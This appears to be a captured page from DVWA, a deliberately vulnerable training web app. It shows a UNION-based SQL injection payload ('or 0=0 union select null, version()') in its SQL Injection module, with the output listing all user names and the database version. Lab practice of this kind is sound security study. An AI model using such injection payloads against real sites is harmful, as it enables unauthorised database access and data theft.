 172.29.148.1/dvwa/vulnerabilities/sqli/?id=asdf'+or+0%3D0+union+select+null%2C+version()+%23+&Submit=Submit#
Search
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: asdf' or 0=0 union select null, version() #
First name: admin
Surname: admin
ID: asdf' or 0=0 union select null, version() #
First name: Gordon
Surname: Brown
ID: asdf' or 0=0 union select null, version() #
First name: Hack
Surname: Me
ID: asdf' or 0=0 union select null, version() #
First name: Pablo
Surname: Picasso
ID: asdf' or 0=0 union select null, version() #
First name: Bob
Surname: Smith
ID: asdf' or 0=0 union select null, version() #
First name: user
Surname: user
ID: asdf' or 0=0 union select null, version() #
First name:
Surname: 5.1.41-3ubuntu12.6-log